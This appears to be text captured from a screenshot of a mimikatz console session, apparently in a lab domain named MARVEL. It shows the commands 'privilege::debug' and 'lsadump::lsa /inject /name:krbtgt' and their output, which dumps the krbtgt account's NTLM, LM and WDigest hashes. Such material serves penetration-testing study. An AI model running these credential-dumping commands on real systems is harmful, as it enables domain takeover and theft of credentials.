 Select mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm - 0: 54d6ddae6771d2241a5190fb1870c1e2
* WDigest
01 7b62f73f32abe710ea0e3cf682062801